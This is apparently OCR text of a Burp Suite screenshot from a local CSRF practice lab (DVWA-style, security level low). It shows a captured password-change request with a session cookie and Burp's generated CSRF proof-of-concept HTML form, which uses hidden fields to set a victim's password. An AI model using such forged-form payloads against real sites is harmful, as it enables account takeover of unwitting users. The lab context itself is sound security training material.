 Burp Suite Professional v1.7.36 - Temporary Project - licensed to56757
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
11 × 12 × 14 × 16 × 17 × 18 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /vulnerabilities/csrf/?password_new=1234&password_conf=1234&Change=Ch
Host: 127.0.0.1:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:8002/vulnerabilities/csrf/
Cookie: PHPSESSID=45ikfbjuurdo5jn9h17erhfi44; security=low
Upgrade-Insecure-Requests: 1
CSRF PoC generator
Request to: http://127.0.0.1:8002
? Options
Raw Params Headers Hex
GET /vulnerabilities/csrf/?password_new=1234&password_conf=1234&Change=Change HTTP/1.1
Host: 127.0.0.1:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:8002/vulnerabilities/csrf/
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1:8002/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="1234" />
<input type="hidden" name="password&#95;conf" value="1234" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close